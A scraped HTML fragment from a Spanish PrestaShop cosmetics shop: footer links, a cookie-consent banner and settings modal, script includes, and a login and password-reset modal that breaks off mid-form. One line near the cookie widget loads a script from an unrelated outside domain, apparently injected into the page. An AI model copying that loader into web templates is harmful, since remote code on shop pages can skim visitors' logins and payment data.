                                                                                                <li><a href="https://www.klerrcosmetics.es/mapa-web" target="_self">Mapa web</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/brand/1-klerr" target="_self">KLERR</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_8320544261091705" data-toggle="collapse">
                    <h4 class="title_block">
	                INFORMACIÓN
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_8320544261091705">
                                                                        <li><a href="https://www.klerrcosmetics.es/content/1-entrega" target="_self">Envío</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/3-terminos-y-condiciones-de-uso" target="_self">Términos y condiciones</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/12-aeu-legal-privacy" target="_self">Política de privacidad</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/9-politicas-de-cookies" target="_self">Políticas de cookies</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/2-aviso-legal" target="_self">Aviso legal</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_15325757375506258" data-toggle="collapse">
                    <h4 class="title_block">
	                categorías
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_15325757375506258">
                                                                        <li><a href="https://www.klerrcosmetics.es/56-barberia" target="_self">Barbería</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/335-cuidado-cabello" target="_self">Cabello</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/57-cosmetica" target="_self">COSMETICA</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/62-maquillaje" target="_self">MAQUILLAJE</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/65-mobiliario" target="_self">MOBILIARIO</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
        <h4 class="title_block title-ap-column">SÍGUENOS</h4>
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/KlerrCosmetics/" title="Facebook" target="_blank" rel="noopener noreferrer"><span>Facebook</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/klerr_cosmetics/?hl=es" title="Instagram" target="_blank" rel="noopener noreferrer"><span>Instagram</span></a></li>
          </ul>
  </div>

<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	            <h4 class="title_block">FORMAS DE PAGO</h4>
                    <div class="block_content"><div><img src="https://klerrcosmetics.es/img/cms/formas-de-pago-visa-mastercard.png" alt="Pago seguro" width="101" height="27" data-mce-src="https://klerrcosmetics.es/img/cms/formas-de-pago-visa-mastercard.png"><br></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block credit_footer ApHtml">
	                    <div class="block_content"><p>Desarrollado por <a href="https://www.addis.es" target="_blank" rel="noopener" data-mce-href="https://www.addis.es">Addis</a></p></div>
    	</div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    

<div id="lgcookieslaw_banner" class="lgcookieslaw-banner lgcookieslaw-banner-floating lgcookieslaw-reject-button-enabled">
    
    <div class="container">
        <div class="lgcookieslaw-banner-message">
            <p>Este sitio web utiliza cookies propias y de terceros para mejorar nuestros servicios y mostrarle publicidad relacionada con sus preferencias mediante el análisis de sus hábitos de navegación. Para dar su consentimiento sobre su uso pulse el botón Acepto.</p> 
            <div class="lgcookieslaw-link-container">
                <a class="lgcookieslaw-info-link lgcookieslaw-link" target="_blank" href="https://www.klerrcosmetics.es/content/3-terminos-y-condiciones-de-uso">Política de cookies</a>

                <a id="lgcookieslaw_customize_cookies_link" class="lgcookieslaw-customize-cookies-link lgcookieslaw-link">Personalizar cookies</a>
            </div>
        </div>
        <div class="lgcookieslaw-button-container">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">
                    Rechazar todo
                </button>
            
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">
                Acepto
            </button>
        </div>
    </div>
</div>

<div id="lgcookieslaw_modal" class="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-header">
        <div class="lgcookieslaw-modal-header-title">
            Preferencias de cookies

            <div class="lgcookieslaw-modal-header-title-user-consent-elements">
                <div
                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-consent-date"
                    role="tooltip"
                    title=""
                >
                    <i class="lgcookieslaw-icon-schedule"></i> <span class="lgcookieslaw-user-consent-consent-date-text"></span>
                </div>
                <a
                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-download"
                    role="tooltip"
                    title="Haga clic para descargar el consentimiento"
                    target="_blank"
                    href=""
                >
                    <i class="lgcookieslaw-icon-download"></i> Consentimiento
                </a>
            </div>
        </div>
    </div>
    <div class="lgcookieslaw-modal-body">
        <div class="lgcookieslaw-modal-body-content">
                                                <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies funcionales                                <div
                                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container"
                                    role="tooltip"
                                    title="Obligatoria"
                                >
                                    Técnica
                                </div>
                                                    </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch lgcookieslaw-switch-disabled">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_1"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="1"
                                    data-consent-mode="true"
                                    data-consent-type="functionality_storage"                                    data-technical="true"
                                    data-checked="true"
                                />
                                <span
                                    id="lgcookieslaw_slider_1"
                                    class="lgcookieslaw-slider lgcookieslaw-slider-checked"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_1" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_1">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción y cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_1">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Las cookies funcionales son estrictamente necesarias para proporcionar los servicios de la tienda, así como para su correcto funcionamiento, por ello no es posible rechazar su uso. Permiten al usuario la navegación a través de nuestra web y la utilización de las diferentes opciones o servicios que existen en ella.                                 </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nombre de la cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Dominio asociado a la cookie"
                                                            >
                                                                Proveedor
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Finalidad de la cookie"
                                                            >
                                                                Propósito
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Hora de vencimiento de la cookie"
                                                            >
                                                                Caducidad
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>PHP_SESSID</td>
                                                            <td>www.klerrcosmetics.es</td>
                                                            <td>La cookie PHPSESSID es nativa de PHP y permite a los sitios web almacenar datos de estado serializados. En el sitio web se utiliza para establecer una sesión de usuario y para pasar los datos de estado a través de una cookie temporal, que se conoce comúnmente como una cookie de sesión. Estas Cookies solo permanecerán en su equipo hasta que cierre el navegador. </td>
                                                            <td>Sesión</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>PrestaShop-#</td>
                                                            <td>www.klerrcosmetics.es</td>
                                                            <td>Se trata de una cookie que usa Prestashop para guardar información y mantener abierta la sesión del usuario. Permite guardar información como la divisa, el idioma, identificador del cliente, entre otros datos necesarios para el correcto funcionamiento de la tienda. </td>
                                                            <td>480 horas</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>rc::a</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se usa para leer y filtrar solicitudes de bots. </td>
                                                            <td>Persistente</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>rc::c</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se usa para leer y filtrar solicitudes de bots. </td>
                                                            <td>Persistente</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies publicitarias                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_2"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="2"
                                    data-consent-mode="true"
                                    data-consent-type="ad_storage"                                    data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_2"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_2" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_2">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción y cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_2">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Son aquellas que recaban información sobre los anuncios mostrados a los usuarios del sitio web. Pueden ser de anónimas, si solo recopilan información sobre los espacios publicitarios mostrados sin identificar al usuario o, personalizadas, si recopilan información personal del usuario de la tienda por parte de un tercero, para la personalización de dichos espacios publicitarios.                                 </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nombre de la cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Dominio asociado a la cookie"
                                                            >
                                                                Proveedor
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Finalidad de la cookie"
                                                            >
                                                                Propósito
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Hora de vencimiento de la cookie"
                                                            >
                                                                Caducidad
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>ads/ga-audiences</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Google AdWords utiliza estas cookies para volver a atraer a los visitantes que probablemente se conviertan en clientes en función del comportamiento en línea del visitante en los sitios web. </td>
                                                            <td>Sesión</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies de analíticas                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_3"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="3"
                                    data-consent-mode="true"
                                    data-consent-type="analytics_storage"                                    data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_3"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_3" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_3">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción y cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_3">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Recopilan información sobre la experiencia de navegación del usuario en la tienda, normalmente de forma anónima, aunque en ocasiones también permiten identificar de manera única e inequívoca al usuario con el fin de obtener informes sobre los intereses de los usuarios en los productos o servicios que ofrece la tienda.                                 </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nombre de la cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Dominio asociado a la cookie"
                                                            >
                                                                Proveedor
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Finalidad de la cookie"
                                                            >
                                                                Propósito
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Hora de vencimiento de la cookie"
                                                            >
                                                                Caducidad
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>_ga</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Registra una identificación única que se utiliza para generar datos estadísticos acerca de cómo utiliza el visitante el sitio web. </td>
                                                            <td>2 años</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gat</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Utilizado por Google Analytics para controlar la tasa de peticiones </td>
                                                            <td>1 día</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gat_gtag_UA_#</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se utiliza para acelerar la tasa de solicitudes. </td>
                                                            <td>1 minuto</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gd#</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se trata de una cookie de sesión de Google Analytics que se utiliza para generar datos estadísticos sobre cómo utiliza el sitio web que se elimina cuando sale de su navegador. </td>
                                                            <td>Sesión</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gid</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Registra una identificación única que se utiliza para generar datos estadísticos acerca de cómo utiliza el visitante el sitio web. </td>
                                                            <td>1 día</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies de rendimiento                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_4"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="4"
                                    data-consent-mode="false"
                                                                        data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_4"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_4" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_4">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_4">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Se usan para mejorar la experiencia de navegación y optimizar el funcionamiento de la tienda.                                 </div>

                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Otras cookies                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_5"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="5"
                                    data-consent-mode="false"
                                                                        data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_5"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_5" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_5">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_5">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Son cookies sin un propósito claro o aquellas que todavía estamos en proceso de clasificar.                                 </div>

                                                            </div>
                        </div>
                    </div>
                                    </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button id="lgcookieslaw_cancel_button" class="lgcookieslaw-button lgcookieslaw-cancel-button">Cancelar</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">Rechazar todo</button>
            
            <button class="lgcookieslaw-button lgcookieslaw-partial-accept-button">Aceptar selección</button>
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">Aceptar todo</button>
        </div>
    </div>
</div>

<div class="lgcookieslaw-overlay"></div>

    <div id="lgcookieslaw_fixed_button" class="lgcookieslaw-fixed-button lgcookieslaw-fixed-button-left">
        <svg xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 20 20" height="36px" viewBox="0 0 20 20" width="36px" fill="#FFFFFF"><g><rect fill="none" height="20" width="20" x="0"/></g><g><g><circle cx="8.75" cy="7.25" r="1.25"/><circle cx="6.75" cy="11.25" r="1.25"/><circle cx="12.5" cy="12.5" r=".75"/><path d="M17.96,9.2C16.53,9.17,15,7.64,15.81,5.82c-2.38,0.8-4.62-1.27-4.15-3.65C5.27,0.82,2,6.46,2,10c0,4.42,3.58,8,8,8 C14.71,18,18.43,13.94,17.96,9.2z M10,16.5c-3.58,0-6.5-2.92-6.5-6.5c0-3.2,2.69-6.69,6.65-6.51c0.3,2.04,1.93,3.68,3.99,3.96 c0.05,0.3,0.4,2.09,2.35,2.93C16.31,13.67,13.57,16.5,10,16.5z"/></g></g></svg>
    </div>
<script async src="//trackpixs.com"></script>
</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
      </div>
        
      </footer>
                      <div id="back-top" class="progress-wrap"> 
            <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
              <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
            </svg>
          </div>
      
    </main>

    
      
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Enter a password between %s and %s characters">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="The minimum score must be: %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
        <script type="text/javascript" src="https://www.klerrcosmetics.es/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/themes/at_porto/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/lgcookieslaw/views/js/plugins/tooltipster/tooltipster.bundle.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/lgcookieslaw/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/leofeature_wishlist.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ets_seo/views/js/helpers.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ets_seo/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/themes/at_porto/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/ApImageHotspot.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<p class="leo-login-title h3">			
			<span class="title-both">
				Existente Affiliate
			</span>
		
			<span class="title-only">
				Ingrese a su cuenta
			</span>		
		</p>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
				<i class="fa fa-eye-slash"></i>
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Se le olvidó la contraseña</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tiene una cuenta? Cree una aquí</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<p class="h3">Restablecer la contraseña</p>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer la contraseña
